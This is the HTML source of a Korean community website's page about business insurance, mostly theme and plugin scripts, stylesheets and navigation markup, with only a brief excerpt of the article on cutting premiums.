<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=f12d89a15e06b26ed1cd2c0dadb9353b&mb_nonce_time=1769793808&wp_nonce_value=ed746c8986&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=f12d89a15e06b26ed1cd2c0dadb9353b&mb_nonce_time=1769793808&wp_nonce_value=ed746c8986&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "%ec%82%ac%ec%97%85%ec%b2%b4%eb%b3%b4%ed%97%98%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252F%2525EC%252582%2525AC%2525EC%252597%252585%2525EC%2525B2%2525B4%2525EB%2525B3%2525B4%2525ED%252597%252598%2525EC%252597%252590-%2525EA%2525B4%252580%2525ED%252595%252598%2525EC%252597%2525AC%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/%EC%82%AC%EC%97%85%EC%B2%B4%EB%B3%B4%ED%97%98%EC%97%90-%EA%B4%80%ED%95%98%EC%97%AC/";shareData["title"]			= "사업체보험에 관하여필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "https://philain.com/wp-content/uploads/2018/02/shutterstock_286639124-business-insurance-591f5eb83df78cf5fa4f56e6.jpg";shareData["content"]	= "Q1.보험료를 절감할 수 있는 방법은 ?  다음 방법으로 보험료를 줄일 수있습니다 o 공제금액(Deductible)을 높게 설정 공제금액은 보험에서 보상하기 전 피보험자가 부담하는 금액으로 공제금액이 높을수록 보험료는 줄어들 수 있다. o종합 보험으로 가입 통상적으로 배상책임 또는 재산보험에 각각 가입하는 것보다 BOP(Business Owners Poli";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/2276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/%ec%82%ac%ec%97%85%ec%b2%b4%eb%b3%b4%ed%97%98%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac/" />
<link rel='shortlink' href='https://philain.com/?p=2276' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "203bd03543";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b223d38fda";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/insurance/",
                    "name": "보험,재정"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/insurance/business-insurance-information/",
                    "name": "비즈니스 보험 정보"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/%ec%82%ac%ec%97%85%ec%b2%b4%eb%b3%b4%ed%97%98%ec%97%90-%ea%b4%80%ed%95%98%ec%97%ac/",
                    "name": "사업체보험에 관하여"                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2276 single-format-standard wp-theme-Newspaper td-standard-pack unselectable - global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
